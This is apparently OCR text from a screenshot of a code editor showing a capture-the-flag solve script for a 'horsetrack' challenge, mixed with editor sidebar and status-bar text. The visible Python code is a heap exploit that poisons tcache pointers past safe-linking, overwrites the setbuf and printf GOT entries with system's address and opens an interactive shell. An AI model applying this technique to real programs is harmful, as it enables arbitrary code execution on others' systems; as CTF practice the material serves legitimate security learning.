 horsetrack [WSL: Ubuntu-22.04]
§ shellを取ろう！
EXPLORER
a.py 4, M
solve_local2.py 8, M
solve.py 9, M
$ exploit.bash M
SOURCE CONTROL REPOSI...
ctf_arc...
SOURCE CONTROL
Message (Ctrl+Ente...
Commit
Changes 6
.gdb_history M
a.py 4, M
core M
$ exploit.bash M
sol... 8, M
solve.py 9, M
OPEN EDITORS 1 unsaved
a.py 4, M
solve_lo... 8, M
solve.py 9, M
$ exploit.bash M
HORSETRACK [WSL: UBUN...
se_30124.wav:Zone.Id...
solve_local.py
solve_local2.py 8, M
solve.py 9, M
solve2.py
OUTLINE
TIMELINE
6
1
solve_local2.py > main
55 def main():
14 stderr_address = exe.symbols['stderr']
13
12 remove_horse(r, 0)
11 add_horse(r, 0, b"/bin/sh\x00" + b"\x00"*8)
10
9 remove_horse(r, 5)
8 remove_horse(r, 4)
7 cheat(r, 4, p64(stderr_address ^ heap_random_value) + b'\xff', 0)
6 add_horse(r, 4, b"a"*16)
5 add_horse(r, 5, p64(heap_0_address) + b"\xff", 16)
4
3 remove_horse(r, 7)
2 remove_horse(r, 6)
1 cheat(r, 6, p64(got_setbuf ^ heap_random_value) + b'\xff', 0)
168 add_horse(r, 6, b"a"*16)
1 add_horse(r, 7, p64(system_addr) + b"\xff", 16)
2
3 add_horse(r, 8, b"a"*16)
4 add_horse(r, 9, b"a"*16)
5 remove_horse(r, 9)
6 remove_horse(r, 8)
7 cheat(r, 8, p64(got_printf ^ heap_random_value) + b'\xff', 0)
8 add_horse(r, 8, b"a"*16)
9 add_horse(r, 9, p64(0x0401b90) + b"\xff", 16, isLast=True)
10
11 r.interactive()
12
13
14 if __name__ == "__main__":
WSL: Ubuntu-22.04 main* 0 21 2 Live Share -- VISUAL -- Ln 168, Col 29 Spaces: 4 UTF-8 LF Pytho